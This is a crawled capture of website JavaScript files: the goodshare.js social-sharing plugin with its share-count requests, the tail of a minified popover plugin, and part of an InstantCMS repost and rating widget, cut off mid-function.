h.min(j,d)/2-s:l};break;case"left-bottom":n={top:y?e.top-s:q,left:e.left-c},o={top:y?Math.min(j,d)/2+s:l}}return n.top+=this.getOffsetTop(),n.left+=this.getOffsetLeft(),{position:n,arrowOffset:o}}},a.fn[d]=function(b,e){var f=[],g=this.each(function(){var g=a.data(this,"plugin_"+d);g?"destroy"===b?g.destroy():"string"==typeof b&&f.push(g[b]()):(b?"string"==typeof b?"destroy"!==b&&(e||(g=new c(this,null),f.push(g[b]()))):"object"==typeof b&&(g=new c(this,b)):g=new c(this,null),a.data(this,"plugin_"+d,g))});return f.length?f:g}})}(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/controllers/soc/plugins/goodshare/goodshare.js
body_size: 21479
content:
/*
 *  @author Interactive agency «Central marketing» http://centralmarketing.ru
 *  @copyright Copyright (c) 2016, Interactive agency «Central marketing»
 *  @license http://opensource.org/licenses/MIT The MIT License (MIT)
 *  @version 3.2.8 at 27/03/2016 (16:50)
 *
 *  goodshare.js
 *
 *  Useful jQuery plugin that will help your website visitors share a link on social networks and microblogs.
 *  Easy to install and configuring on any of your website!
 *
 *  @category jQuery plugin
 */
;(function($, window, document, undefined) {
	$(document).ready(function() {
		/*
		*  Variables
		*/
		var metaOGDescription = $('meta[property="og:description"]').attr('content') || '';
		var metaOGImage = $('meta[property="og:image"]').attr('content') || '';
		/*
		*  Main function
		*/
		goodshare = {
			init: function(_element, _options) {
				/*
				 *  Default options:
				 *
				 *  type = vk
				 *  url = current browser adress stroke
				 *  title = current document <title>
				 *  text = current document <meta property="og:description" ... />
				 *  image = current document <meta property="og:image" ... />
				 */
				var self = goodshare, options = $.extend({
					type:	'vk',
					url:	location.href,
					title:	document.title,
					text:   metaOGDescription,
					image:	metaOGImage
				}, $(_element).data(), _options);
				/*
				 *  Open popup
				 */
				if (self.popup(link = self[options.type](options)) !== null) return false;
			},
			/*
			 *  Share link > Vkontakte
			 *  @see http://vk.com
			 */
			vk: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					text:   metaOGDescription,
					image:	metaOGImage
				}, _options);
				return 'http://vk.com/share.php?'
					+ 'url='          + encodeURIComponent(options.url)
					+ '&title='       + encodeURIComponent(options.title)
					+ '&description=' + encodeURIComponent(options.text)
					+ '&image='       + encodeURIComponent(options.image);
			},
			/*
			 *  Share link > Odnoklassniki
			 *  @see http://ok.ru
			 */
			ok: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=1'
					+ '&st.comments=' + encodeURIComponent(options.title)
					+ '&st._surl='    + encodeURIComponent(options.url);
			},
			/*
			 *  Share link > Facebook
			 *  @see http://facebook.com
			 */
			fb: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'http://www.facebook.com/sharer.php?'
					+ 'u=' + encodeURIComponent(options.url);
			},
			/*
			 *  Share link > LiveJournal
			 *  @see http://livejournal.com
			 */
			lj: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					text:   metaOGDescription
				}, _options);
				return 'http://livejournal.com/update.bml?'
					+ 'subject=' + encodeURIComponent(options.title)
					+ '&event='  + encodeURIComponent('<a href="' + options.url + '">' + options.title + '</a> ' + options.text);
			},
			/*
			 *  Share link > Twitter
			 *  @see http://twitter.com
			 */
			tw: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'http://twitter.com/share?'
					+ 'url='   + encodeURIComponent(options.url)
					+ '&text=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Google Plus
			 *  @see http://plus.google.com
			 */
			gp: function(_options) {
				var options = $.extend({
					url:	location.href
				}, _options);
				return 'https://plus.google.com/share?'
					+ 'url=' + encodeURIComponent(options.url);
			},
			/*
			 *  Share link > My@Mail.Ru
			 *  @see http://my.mail.ru
			 */
			mr: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					text:	  metaOGDescription,
					image:	metaOGImage
				}, _options);
				return 'http://connect.mail.ru/share?'
					+ 'url='          + encodeURIComponent(options.url)
					+ '&title='       + encodeURIComponent(options.title)
					+ '&description=' + encodeURIComponent(options.text)
					+ '&imageurl='    + encodeURIComponent(options.image);
			},
			/*
			 *  Share link > LinkedIn
			 *  @see http://linkedin.com
			 */
			li: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					text:   metaOGDescription
				}, _options);
				return 'http://www.linkedin.com/shareArticle?'
					+ 'url='        + encodeURIComponent(options.url)
					+ '&text='      + encodeURIComponent(options.title)
					+ '&summary='	+ encodeURIComponent(options.text)
					+ '&mini=true';
			},
			/*
			 *  Share link > tumblr
			 *  @see http://tumblr.com
			 */
			tm: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					text:   metaOGDescription
				}, _options);
				return 'https://www.tumblr.com/widgets/share/tool?'
					+ 'canonicalUrl='   + encodeURIComponent(options.url)
					+ '&title='         + encodeURIComponent(options.title)
					+ '&caption='       + encodeURIComponent(options.text)
					+ '&posttype=link';
			},
			/*
			 *  Share link > Blogger
			 *  @see https://www.blogger.com
			 */
			bl: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'https://www.blogger.com/blog-this.g?'
					+ 'u='  + encodeURIComponent(options.url)
					+ '&n=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Pinterest
			 *  @see http://www.pinterest.com
			 */
			pt: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					image:  $('meta[property="og:image"]').attr('content')
				}, _options);
				return 'https://www.pinterest.com/pin/create/button/?'
					+ 'url='          + encodeURIComponent(options.url)
					+ '&media='       + encodeURIComponent(options.image)
					+ '&description=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Evernote
			 *  @see http://www.evernote.com
			 */
			en: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					text:   metaOGDescription
				}, _options);
				return 'https://www.evernote.com/clip.action?'
					+ 'url='    + encodeURIComponent(options.url)
					+ '&title=' + encodeURIComponent(options.title)
					+ '&body='  + encodeURIComponent(options.text + '<br/><a href="' + options.url + '">' + options.title + '</a>');
			},
			/*
			 *  Share link > Digg
			 *  @see http://www.digg.com
			 */
			di: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'http://digg.com/submit?'
					+ 'url='    + encodeURIComponent(options.url)
					+ '&title=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Reddit
			 *  @see http://www.reddit.com
			 */
			rd: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'http://www.reddit.com/submit?'
					+ 'url='    + encodeURIComponent(options.url)
					+ '&title=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Delicious
			 *  @see https://delicious.com
			 */
			de: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'https://delicious.com/save?'
					+ 'url='    + encodeURIComponent(options.url)
					+ '&title=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > StumbleUpon
			 *  @see http://www.stumbleupon.com
			 */
			su: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'http://www.stumbleupon.com/submit?'
					+ 'url='    + encodeURIComponent(options.url)
					+ '&title=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Pocket
			 *  @see https://getpocket.com
			 */
			po: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'https://getpocket.com/save?'
					+ 'url='    + encodeURIComponent(options.url)
					+ '&title=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Surfingbird
			 *  @see http://www.surfingbird.ru
			 */
			sb: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					text:   metaOGDescription
				}, _options);
				return 'http://surfingbird.ru/share?'
					+ 'url='          + encodeURIComponent(options.url)
					+ '&title='       + encodeURIComponent(options.title)
					+ '&description=' + encodeURIComponent(options.text);
			},
			/*
			 *  Share link > LiveInternet
			 *  @see http://www.liveinternet.ru
			 */
			lr: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'http://www.liveinternet.ru/journal_post.php?action=n_add&'
					+ 'cnurl='    + encodeURIComponent(options.url)
					+ '&cntitle=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Buffer
			 *  @see http://buffer.com
			 */
			bf: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'https://buffer.com/add?'
					+ 'url='   + encodeURIComponent(options.url)
					+ '&text=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Instapaper
			 *  @see https://www.instapaper.com
			 */
			ip: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'https://www.instapaper.com/edit?'
					+ 'url='    + encodeURIComponent(options.url)
					+ '&title=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Readability
			 *  @see http://www.readability.com
			 */
			ra: function(_options) {
				var options = $.extend({
					url:  location.href
				}, _options);
				return 'http://www.readability.com/save?'
					+ 'url='   + encodeURIComponent(options.url);
			},
			/*
			 *  Share link > Xing
			 *  @see https://www.xing.com
			 */
			xi: function(_options) {
				var options = $.extend({
					url:  location.href
				}, _options);
				return 'https://www.xing.com/spi/shares/new?'
					+ 'url='  + encodeURIComponent(options.url);
			},
			/*
			 *  Share link > WordPress
			 *  @see https://www.wordpress.com
			 */
			wp: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					text:   metaOGDescription,
					image:  metaOGImage
				}, _options);
				return 'https://wordpress.com/wp-admin/press-this.php?'
					+ 'u='   + encodeURIComponent(options.url)
					+ '&t='  + encodeURIComponent(options.title)
					+ '&s='  + encodeURIComponent(options.text)
					+ '&i='  + encodeURIComponent(options.image)
					+ '&v=2'
			},
			/*
			 *  Share link > Baidu
			 *  @see http://www.baidu.com
			 */
			bd: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title,
					text:   metaOGDescription
				}, _options);
				return 'http://cang.baidu.com/do/add?'
					+ 'it='      + encodeURIComponent(options.title)
					+ '&iu='     + encodeURIComponent(options.url)
					+ '&dc='     + encodeURIComponent(options.text)
					+ '&fr=ien';
			},
			/*
			 *  Share link > Renren
			 *  @see http://www.renren.com
			 */
			rr: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'http://share.renren.com/share/buttonshare.do?'
					+ 'link='   + encodeURIComponent(options.url)
					+ '&title=' + encodeURIComponent(options.title);
			},
			/*
			 *  Share link > Weibo
			 *  @see http://www.weibo.com
			 */
			wb: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'http://service.weibo.com/share/share.php?'
					+ 'url='    + encodeURIComponent(options.url)
					+ '&title=' + encodeURIComponent(options.title);
			},
			/*
			 *  Mobile > Share link > Telegram
			 *  @see https://telegram.org/faq
			 *  @category iOS, Android devices
			 */
			tg: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'tg://msg?'
					+ 'text='  + encodeURIComponent(options.title + ' ' + options.url);
			},
			/*
			 *  Mobile > Share link > Viber
			 *  @see http://www.viber.com/ru/developers/share_on_viber
			 *  @category iOS, Android devices
			 */
			vi: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'viber://forward?'
					+ 'text='  + encodeURIComponent(options.title + ' ' + options.url);
			},
			/*
			 *  Mobile > Share link > WhatsApp
			 *  @see http://whatsapp-sharing.com
			 *  @category iOS, Android devices
			 */
			wa: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'whatsapp://send?'
					+ 'text='  + encodeURIComponent(options.title + ' ' + options.url);
			},
			/*
			 *  Mobile > Share link > LINE
			 *  @see https://media.line.me/howto/en/
			 *  @category iOS, Android devices
			 */
			ln: function(_options) {
				var options = $.extend({
					url:    location.href,
					title:  document.title
				}, _options);
				return 'line://msg/text/'
					+ encodeURIComponent(options.title + ' ' + options.url);
			},
			/*
			 *  Popup window
			 */
			popup: function(url) {
				return window.open(url, '', 'left=' + (screen.width - 630)/2 + ',top=' + (screen.height - 440)/2 + ',toolbar=0,status=0,scrollbars=0,menubar=0,location=0,width=630,height=440');
			}
		};
		/*
		 *  Function getCount()
		 *  Set count to all elements with data-counter attribute.
		 *
		 *  @example $(document).getCount(); // Get all counters
		 */
		$.fn.getCount = function() {
			/*
			 *  Function roundCount()
			 *  Return rounded and pretty value of share count.
			 *
			 *  @example roundCount(response.shares) // Rounded value of Facebook counter
			 */
			var roundCount = function(number) {
				if (number > 999 && number <= 999999) var result = number/1000 + 'k';
				else if (number > 999999) var result = '>1M';
				else var result = number;
				return result;
			};
			/*
			 *  Function existCount()
			 *  Check exist counter element.
			 *
			 *  @example existCount('[data-counter="fb"]') // Checked exist Facebook counter element
			 */
			var existCount = function(element) {
				return ($(element).length > 0);
			};
			/*
			 *  Share counter > Vkontakte
			 *  @see http://vk.com/dev
			 */
			if (existCount('[data-counter="vk"]')) {
				$.getJSON('https://vk.com/share.php?act=count&index=1&url=' + encodeURIComponent(location.href) + '&callback=?', function(response) {});
				if (!window.VK) VK = {};
				VK.Share = {
					count: function(index, count) {
						$('[data-counter="vk"]').text(roundCount(count));
					}
				};
			};
			/*
			 *  Share counter > Facebook
			 *  @see https://developers.facebook.com
			 */
			if (existCount('[data-counter="fb"]')) {
				$.getJSON('https://graph.facebook.com/?id=' + encodeURIComponent(location.href) + '&callback=?', function(response) {
					if (response.shares === undefined) $('[data-counter="fb"]').text('0');
					else $('[data-counter="fb"]').text(roundCount(response.shares));
				});
			};
			/*
			 *	Share counter > Odnoklassniki
			 *	@see https://apiok.ru
			 */
			if (existCount('[data-counter="ok"]')) {
				$.getJSON('https://connect.ok.ru/dk?st.cmd=extLike&uid=1&ref=' + encodeURIComponent(location.href) + '&callback=?', function(response) {});
				if (!window.ODKL) ODKL = {};
				ODKL.updateCount = function(index, count) {
					$('[data-counter="ok"]').text(roundCount(count));
				};
			};
			/*
			 *  Share counter > Google Plus
			 *  @see https://developers.google.com/+/
			 */
			if (existCount('[data-counter="gp"]')) {
				$.ajax({
					type: 'POST',
					url: 'https://clients6.google.com/rpc',
					processData: true,
					contentType: 'application/json',
					data: JSON.stringify({
						'method': 'pos.plusones.get',
						'id': location.href,
						'params': {
							'nolog': true,
							'id': location.href,
							'source': 'widget',
							'userId': '@viewer',
							'groupId': '@self'
						},
						'jsonrpc': '2.0',
						'key': 'p',
						'apiVersion': 'v1'
					}),
					success: function(response) {
						$('[data-counter="gp"]').text(roundCount(response.result.metadata.globalCounts.count));
					}
				});
			};
			/*
			 *  Share counter > My@Mail.Ru
			 *  @see http://api.mail.ru
			 */
			if (existCount('[data-counter="mr"]')) {
				$.getJSON('https://connect.mail.ru/share_count?url_list=' + encodeURIComponent(location.href) + '&callback=1&func=?', function(response) {
					var url = encodeURIComponent(location.href);
					for (var url in response) {
						if (response.hasOwnProperty(url)) {
							var count = response[url].shares;
							break;
						}
					}
					if ($.isEmptyObject(response)) $('[data-counter="mr"]').text('0');
					else $('[data-counter="mr"]').text(roundCount(count));
				});
			};
			/*
			 *  Share counter > LinkedIn
			 *  @see https://developer.linkedin.com
			 */
			if (existCount('[data-counter="li"]')) {
				$.getJSON('https://www.linkedin.com/countserv/count/share?url=' + encodeURIComponent(location.href) + '&callback=?', function(response) {
					$('[data-counter="li"]').text(roundCount(response.count));
				});
			}
			/*
			 *  Share counter > tumblr
			 *  @see https://www.tumblr.com/developers
			 */
			if (existCount('[data-counter="tm"]')) {
				$.getJSON('https://api.tumblr.com/v2/share/stats?url=' + encodeURIComponent(location.href) + '&callback=?', function(response) {
					$('[data-counter="tm"]').text(roundCount(response.response.note_count));
				});
			};
			/*
			 *  Share counter > Pinterest
			 *  @see https://developers.pinterest.com
			 */
			if (existCount('[data-counter="pt"]')) {
				$.getJSON('https://api.pinterest.com/v1/urls/count.json?url=' + encodeURIComponent(location.href) + '&callback=?', function(response) {
					$('[data-counter="pt"]').text(roundCount(response.count));
				});
			};
			/*
			 *  Share counter > Reddit
			 *  @see https://www.reddit.com/dev/api
			 */
			if (existCount('[data-counter="rd"]')) {
				$.getJSON('https://www.reddit.com/api/info.json?url=' + encodeURIComponent(location.href) + '&jsonp=?', function(response) {
					var count = response.data.children;
					if (count.length === 0) $('[data-counter="rd"]').text('0');
					else $('[data-counter="rd"]').text(roundCount(count[0].data.score));
				});
			};
			/*
			 *  Share counter > StumbleUpon
			 *  @see http://help.stumbleupon.com
			 */
			if (existCount('[data-counter="su"]')) {
				$.getJSON('https://query.yahooapis.com/v1/public/yql?q='
				+ encodeURIComponent('select * from html where url="http://www.stumbleupon.com/services/1.01/badge.getinfo?url=' + location.href + '" and xpath="*"') + '&format=json&callback=?', function(response) {
					var count = $.parseJSON(response.query.results.html.body);
					if (count.result.views === undefined) $('[data-counter="su"]').text('0');
					else $('[data-counter="su"]').text(roundCount(count.result.views));
				});
			};
			/*
			 *  Share counter > Pocket
			 *  @see https://widgets.getpocket.com/v1/button?count=horizontal&url=[URL_HERE]
			 */
			if (existCount('[data-counter="po"]')) {
				$.getJSON('https://query.yahooapis.com/v1/public/yql?q='
				+ encodeURIComponent('select * from html where url="https://widgets.getpocket.com/v1/button?count=horizontal&url=' + location.href + '" and xpath="*"') + '&format=json&callback=?', function(response) {
					$('[data-counter="po"]').text(roundCount(response.query.results.html.body.div.a.span.em.content));
				});
			};
			/*
			 *  Share counter > Buffer
			 *  @see https://buffer.com/developers
			 */
			if (existCount('[data-counter="bf"]')) {
				$.getJSON('https://api.bufferapp.com/1/links/shares.json?url=' + encodeURIComponent(location.href) + '&callback=?', function(response) {
					$('[data-counter="bf"]').text(roundCount(response.shares));
				});
			};
			/*
			 *  Share counter > Xing
			 *  @see https://www.xing-share.com/app/share?op=get_share_button;counter=top;url=[URL_HERE]
			 */
			if (existCount('[data-counter="xi"]')) {
				$.getJSON('https://query.yahooapis.com/v1/public/yql?q='
				+ encodeURIComponent('select * from html where url="https://www.xing-share.com/app/share?op=get_share_button;counter=top;url=' + location.href + '" and xpath="*"') + '&format=json&callback=?', function(response) {
					$('[data-counter="xi"]').text(roundCount(response.query.results.html.body.div[0].div[0].span.content));
				});
			};
		};
		/*
		 *  Init click.
		 */
		$(document).on('click', '.goodshare', function(event) {
			event.preventDefault();
			goodshare.init(this);
		});
		/*
		 *  Init share counters.
		 */
		$(document).getCount();
	});
})(jQuery, window, document);


--- FILE ---
content_type: application/javascript
request_url: https://worldinform.ru/templates/default/controllers/soc/widgets/redo/js/redo.js
body_size: 36092
content:
var icms = icms || {};

icms.goodmade_redo = (function ($) {

    this.classes = '';
	this.site_url = '';
	this.site_name = '';
	
    this.ctype_name = '';
	this.image_field = '';
	this.image_preset = '';
	this.teaser_field = '';	
	
	
	
	this.user_redos = '';
	this.controller = '';
	this.profile_id = '';
	this.user_id = '';
	this.item_slug = '';
	this.item_id = '';
	this.tab_f = '';
	this.tab_fields = '';
	this.buttons_pos = '';
	this.photo_id = '';
	this.album_id = '';
	this.album_slug = '';
	this.album_title = '';

	var widget = $('#widget_goodmade_redo');	

    //====================================================================//

     this.onDocumentReady = function() {
		 
     var this_site_url = this.site_url; 	 
	 var this_site_name = this.site_name; 
	 
	 var this_controller = this.controller;
	 
     var this_ctype_name = this.ctype_name;
	 var this_image_field = this.image_field;
	 var this_image_preset = this.image_preset;
	 var this_teaser_field = this.teaser_field;
	 
	 var this_user_id = this.user_id;
	 var this_profile_id = this.profile_id;
	 var this_item_slug = this.item_slug;
	 var this_item_id = this.item_id;
	 var this_tab_f = this.tab_f; 
	 var this_tab_fields = this.tab_fields; 
	 var this_buttons_pos = this.buttons_pos;
	 
	 var this_photo_id = this.photo_id;
	 var this_album_id = this.album_id;
	 var this_album_title = this.album_title;
	 var this_album_slug = this.album_slug;

	 var this_is_ajax_cmm = this.is_ajax_cmm;
		 
	 var is_fav = false;
	 
	 

			
		
		//Edit content list
		if (this.ctype_name){ 
		
		    $('.content_list_item, .tile, .content_item').each(function(){
				
				
				
				cmm_url = '';
				var id = $(this).data('id');	
			
				//проверяем наличие атрибута data-id
				if (typeof id !== typeof undefined && id !== false) {
					
					
				
                redo_count = this_photo_id ? $("#photo_info").data('redo_count') : $(this).data('redo_count');	
				if(!this_item_slug){
                var cmm = $(this).find('.bi_comments').hide().html();
				 var cmm_url = $(this).find('.bi_comments a').attr('href');
				}
                rating_val = this_photo_id ? $("#photo_info").data('rating_val') : $(this).data('rating');	
                rating_val = rating_val && rating_val > 0 ? rating_val : 0;				
				$(this).find('.bi_rating').hide();
				is_voted_class = $(this).find('.rating_widget .arrow.up span[class="disabled"]').length || $("#photo_info").data('is_voted')==1 ? ' is_voted' : '';
                is_voted_data = is_voted_class ? '1' : '0';				
				rating = '<a href="#klass" class="icon-thumbs-up a_thumbs'+is_voted_class+'" data-counts="'+rating_val+'" data-act="rating" data-is_voted="'+is_voted_data+'"><span>'+rating_val+'</span></a>';

	if(is_fav){
		//fav				
var fw = $('.favorite_widget',$(this));
var fl = $('a.favorite',fw);
var fav_act  = $(fl).data('action');
var fav_id  = $(fl).data('fav-id');
var fav_count  = $('.fav_count',fw);  
var fav_count = isNaN( parseInt(fav_count.text()) ) ? 0 : parseInt( fav_count.text() );
$('.bi_favorite').hide();        
fav_ico = fav_id ? 'full' : 'empty';   
is_faved = 0;
if(fav_id){
	fav_ico = 'full is_faved';
	is_faved = 1;
}	
var fav = '<div class="favorite_widget" data-target-controller="'+this_controller+'" data-target-subject="'+this_ctype_name+'" data-target-id="'+id+'"><a class="icon-star-'+fav_ico+' a_fav" href="javascript:void(0);" onclick="icms.goodmade_redo.toggleFav('+id+');" data-act="fav" data-is_faved="'+is_faved+'" data-counts="'+fav_count+'"><span>'+fav_count+'</span></a></div>';			
rating=rating+fav;
	}

				
			    var cmm_count = this_item_slug ? parseInt($('#comments_widget a[href="#tab-icms"]').text()) : $(cmm+' a').text();				
                cmm_count = cmm_count ? cmm_count : 0;	
                redo_count = redo_count ? redo_count : 0;					
                cmm_title = this_ctype_name=="albums" ? '' : '';		
                cmm_slider_html = this_item_slug ? '<div id="cmm_slider_'+id+'"></div>' : '';	
                buttons_wrap = this_item_slug ? '<div class="repost_buttons_wrap">' : '';		
                buttons_wrap_end = this_item_slug ? '</div>' : '';				
				buttons_html = buttons_wrap+cmm_slider_html+'<div id="repost_for_'+id+'" class="repost_buttons" data-controller="'+this_controller+'" data-ctype_name="'+this_ctype_name+'" data-id="'+id+'"><a href="#widget_comments" class="icon-chat3 comments_redo" data-cmm_url="'+cmm_url+'">'+cmm_title+'<span>'+cmm_count+'</span></a><a href="#repost" class="icon-redo2 a_redo" data-counts="'+redo_count+'" data-act="redo"><span>'+redo_count+'</span></a>'+rating+'</div>'+buttons_wrap_end;
               
								
			
				
				
				if(this_item_slug && this_ctype_name!="albums"){
					
				var bar_item = $('#controller_wrap .bar_item');	 
				var cmm_slider = $('#ticker'+id);	
			 			
				if(this_tab_fields){

				$(this).prepend('<div id="item_tabs"><div class="item_tabs"><a href="#item_tab-1" class="is_this">Описание</a><a href="#item_tab-2">Характеристики</a></div><div id="item_bar"><div class="info_bar"></div>'+buttons_html+'</div><ul id="item_tabs_content"><li id="item_tab-1"></li><li id="item_tab-2"></li></ul></div>');			
				bar_item.detach().appendTo('#item_bar .info_bar');
				cmm_slider.detach().appendTo('#cmm_slider_'+id).show();
					$('#controller_wrap .content_item div.field').each(function(){
				
				    
					if(!$(this).hasClass(this_tab_f)){ 
					 $(this).detach().appendTo('#item_tab-2');
					}
				
					
					
				    });
					
		
	            	
		
		            var i, values = this_tab_fields.split(",");
                    for (i = 0; i < values.length; i++) {
			
	              	var fi = $('#controller_wrap .f_'+values[i]);	
	             	fi.detach().appendTo('#item_tab-1');
		
                    }	
		
					
				}else{	
				if(this_buttons_pos=="title"){
				$('#controller_wrap h1').after(buttons_html);	
                }else if(this_buttons_pos=="head"){
				$('#controller_wrap h1').before(buttons_html);	
                }else if(this_buttons_pos=="bottom"){
				$(this).append(buttons_html);
                }else{					
				$(this).find('.f_'+this_buttons_pos).before(buttons_html);
				}				
				
				}
				
				}else{
				
				$(this).append(buttons_html);
					
				}	
				
		  	}//if attr data-id
		
            });
			
			
			
		if (this.user_redos){ 
		
		var i, values = this.user_redos.split(",");
        for (i = 0; i < values.length; i++) {
		$('#repost_for_'+values[i]+' a[data-act="redo"]').addClass('is_redo').data('is_redo',1);
        }	
		
		}

	
		
		
		}
	


	//Wall
		if (this.profile_id){

		
		
		    $('.entry').each(function(){
				
				var entry_id = $(this).data('id');
				redo_div = $(this).find('.target_redo');
                this_redo = redo_div.length ? true : false;	

                if(this_redo){	
							
				
				target_id = redo_div.data('item_id');	
				target_ctype = redo_div.data('ctype_name');	
				target_controller = redo_div.data('controller');
			
				item_data = $("#redo_"+target_controller+"_"+target_ctype+"_item_"+target_id);
				redo_user_id = item_data.data('user_id');
				
				
		
				redo_id = item_data.data('id');
				redo_div.data('id',redo_id);
	
				
				redo_from = item_data.data('from');
				from_id = item_data.data('from_id');
				
				is_redo_data = item_data.data('is_redo');
                redo_count = item_data.data('redo_count');
                cmm_count = item_data.data('comments_count');
                rating_val = item_data.data('rating_val');	
				rating_is_voted = item_data.data('is_voted');	
                rating_val = rating_val && rating_val > 0 ? rating_val : 0;		
				
				
				if (redo_count == undefined || redo_count == '') {					
				   redo_div.hide();	
                   redo_count = 0;	
                   cmm_count = 0;				   
				}
				
			
				
				if(this_controller=="groups" || this_profile_id !== this_user_id){
                is_redo = is_redo_data==1 ? ' data-is_redo="1"' : '';
                is_redo_class = is_redo_data==1 ? ' is_redo' : '';	
				}else{
                is_redo = this_profile_id == this_user_id ? ' data-is_redo="1"' : '';
                is_redo_class = this_profile_id == this_user_id ? ' is_redo' : '';						
				}				
				
				is_voted_class = rating_is_voted ? ' is_voted' : '';
				is_voted_data = rating_is_voted ? 1 : '0';
  
				cmm_href = this_is_ajax_cmm ? '' : $(this).find('.redo_target_title').attr('href');
				rating = '<a href="#klass" class="icon-thumbs-up a_thumbs'+is_voted_class+'" data-counts="'+rating_val+'" data-act="rating" data-is_voted="'+is_voted_data+'"><span>'+rating_val+'</span></a>';
                redo_div.append('<div id="repost_for_'+target_id+'" class="repost_buttons" data-controller="'+target_controller+'" data-ctype_name="'+target_ctype+'" data-id="'+target_id+'"><a href="'+cmm_href+'#comments_widget" class="icon-chat3 comments_redo"><span>'+cmm_count+'</span></a><a href="#repost" class="icon-redo2 a_redo'+is_redo_class+'" data-counts="'+redo_count+'" data-act="redo"'+is_redo+' data-entry_id="'+entry_id+'"><span>'+redo_count+'</span></a>'+rating+'</div>');

		       if(this_user_id>0 && redo_user_id == this_user_id){
				
				$(this).find(".links a.reply").remove();
				$(this).find(".links a.edit").remove();
				$(this).find(".links a.delete").remove();
				new_links = '<a href="#wall-reply" class="reply" onclick="return icms.goodmade_redo.wallEntryAdd('+entry_id+')">Ответить</a><a href="#wall-edit" class="edit" onclick="return icms.goodmade_redo.wallEntryEdit('+entry_id+')">Редактировать</a><a href="#wall-delete" class="delete" onclick="return icms.goodmade_redo.wallEntryRemove('+entry_id+')">Удалить</a>';
				$(this).find(".links").append(new_links);
				
			   }
				
				if(redo_from && from_id){
				var from_target = item_data.find('.from_target').html();
				$(this).find(".ctype_title").html(from_target);
				var from_comment = item_data.find('.from_target_comment').html();
				if(from_comment){ $(this).find(".ctype_title").after(from_comment); }				
				}
				
			
			
				
			
					
			
					
					
				}
				
				
            });
		
	

		}		


	
	
    //Notice
    $('.a_redo, .a_thumbs, .a_fav').webuiPopover({
	trigger:'hover',
	async: true,
    html: true,
	placement:'bottom',
    content: function(){
		var parent_div = $(this).closest('.repost_buttons');
		var act = $(this).data('act');
		if(act=="redo"){
		var notice = 'Поделиться';
		}
		if(act=="rating"){			
		var notice = 'Оценить';		
		}
		if(act=="fav"){			
		var notice = 'Добавить в избранное';		
		}
		
		if(!$(this).data('counts')){ return notice; }
		var div_id =  act+"_tmp-id-" + $.now();			
        return icms.goodmade_redo.redoUsers(parent_div.data('controller'), parent_div.data('ctype_name'), parent_div.data('id'), div_id, act, $(this).data('counts'));
		
    }
	
    });
	
	   //about user
    $(".user, .avatar > a, .bi_user > a").webuiPopover({
	trigger:'hover',
	async: true,
    html: true,
	placement:'bottom',
    content: function(){
		user_id = $(this).attr('href').match(/([0-9]+)/);
		var notice = 'О пользователе';
		if(!user_id[1]){ return notice; }		
		var div_id =  "userInfo_tmp-id-" + $.now();	
		  $.post('/soc/user_info', {
			       user_id: user_id[1]		   
                }, function(result){		
                   $('#'+div_id).html(result);				   
				   }, "html");				   
  			   
				 return '<div id="'+ div_id +'">..Загрузка..</div>';  
				 
		
    }
	
    });
	
	   
	//getComment from ID
	if(this_item_slug && this_is_ajax_cmm){
					
	   var anchor = window.location.hash;
        if (anchor) {
        var find_id = anchor.match(/comment_([0-9]+)/);
        if (find_id) {
			
	 
	   var cmm_link = $('.content_item').find('a.comments_redo');
		
	   var tc = cmm_link.parent().data('controller'); 
	   var ts = cmm_link.parent().data('ctype_name'); 
	   var ti = cmm_link.parent().data('id');	
	   var timestamp = $('input[name=timestamp]', "#widget_goodmade_redo").val();
	   

	    $("#get_box").data('title','');
        $("#get_box").data('type','post');
		$("#get_box").data('href','/soc/comments');
		
		$("#get_box").data('tc',tc);
		$("#get_box").data('ts',ts);
		$("#get_box").data('ti',ti);
		$("#get_box").data('titles','');
